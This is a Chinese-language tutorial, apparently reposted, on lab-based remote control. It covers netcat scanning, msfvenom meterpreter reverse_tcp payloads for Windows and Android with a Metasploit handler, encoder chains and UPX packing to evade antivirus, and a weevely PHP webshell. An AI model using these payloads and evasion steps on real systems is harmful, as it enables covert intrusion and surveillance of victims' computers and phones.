远程控制命令,手机远程控制另一台手机

1生成被控端2、启动主控端3、

Netcat 瑞士军刀

扫描端口





建立连接

扫描某IP地址的指定端口

nc -v ip port

连接指定IP地址的指定端口的命令如下

nc ip port

以靶机Metasploitable 2的80端口为例测试

控制软件如果是正向的,受害者计算机执行远程控制被控端之后,会在自己主机上打开一个端口,等待hacker连接,受害者计算机不会主动通知计算机,因此hacker必须知道计算机A的IP地址

控制软件如果是反向的,受害者计算机执行远程控制被控端之后,会主动通知hacker,因此黑客无须知道受害者计算机的IP地址,目前主要使用的方式







1、如何使用MSFPC生成被控端 linux





各种类型的被控端





生成linux的被控端,IP选择本机的etho网卡



运行run,很快就建好了一个handler,这就是对应被控终端的主控端

2、如何在kali linux2 中生成被控端

msfpc 是MSFvenom的优化版

┌──(rootkali)-[~]

└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.128 lport=5000 -f exe -o /var/payload.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

[-] No arch selected, selecting arch: x86 from the payload

No encoder specified, outputting raw payload

Payload size: 354 bytes

Final size of exe file: 73802 bytes

Saved as: /var/payload.exe

这里我们使用msfvenom命令生成一个被控端,使用的被控端就是一个用于windows操作系统的反向远程控制软件,即windows/meterpreter/reverse_tcp lhost=192.168.8.128是所使用的的kalilinux的虚拟机IP地址









使用以下命令可以查看所有可以使用的攻击载荷

name攻击载荷的名称 操作系统+控制方式+模块

查找Metasploit 可以在Android操作系统下运行的meterpreter









查看攻击载荷需要设置的参数

msfvenom –list-options -p windows/meterpreter/reverse_tcp





2、如何在kali linux2中启动主控端



输入msfconsole启动metasploit

在metasploit中使用handler作为主控端

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.128 lport=5000 -f exe -o /root/payload.exe









3、远程控制被控端与杀毒软件的博弈

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.128 lport=5000 -f exe -o /var/payload.exe



消除payload.exe的特征码,msf编码器可以将原可执行程传重新编码,生成一个新的二进制文件,这个文件执行后,msf编码器会将原可执行程序解码到内存中并执行





msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.128 lport=5000 -e x86/nonalpha -f c

-e 选择的编码器,使用 x86/nonalpha编写方式的到的shellcode如图所示

x86/shikata_ga_nai 两次生成的shellcode虽然功能相同,但是代码已经不同了,这也是黑客钟爱的编码方式,可以进行多次编码 -i 编码次数

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.128 lport=5000 -e x86/shikata_ga_nai -i 10 -f raw | msfvenom -e x86/alpha_upper -a x86 –platform windows -i 5 -f -raw | msfvenom -e x86/alpha_upper -a x86/countdown -a x86 –platform windows -i 10 -f exe -o /var/payload.exe

3.1 加壳也是对抗基于文件扫描和内存扫描的反病毒技术

加壳工具UPX

upx /var/payload.exe





3.2 powersploit免杀

4、Meterpreter在Android中的应用

4.1查找在Android运行的攻击载荷

下面以 android/meterpreter/reverse_tcp 为例

msfvenom –list-options -p android/meterpreter/reverse_tcp

执行完毕后可以看到被控端的参数

测试环境

1、Android手机IP地址 192.168.1.101

2、kalilinux 安装到虚拟机改用桥接模式 192.168.1.34

3、无线路由192.168.1.1





msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.5 lport=9999 R>/var/pentest.apk

这条命令执行完毕后就在var目录生成了一个pentest.apk的文件





4、建立主控端

启动Metasploit

msfconsole









5、对web实现远程控制

中国菜刀 中国蚁剑 冰蝎 weevely(生成PHP木马)

weevely generate 123456 /home/kali/Downloads/testweb.php

password 是生成木马的密码 path是路径 filename 文件名

把后门传到靶机里

本文地址:https://www.cknow.cn/archives/50205

以上内容源自互联网,由百科助手整理汇总,其目的在于收集传播生活技巧,行业技能,本网站不对其真实性、可靠性承担任何法律责任。特此声明!

如发现本站文章存在版权问题,烦请提供版权疑问、侵权链接、联系方式等信息发邮件至candieraddenipc92@gmail.com,我们将及时沟通与处理。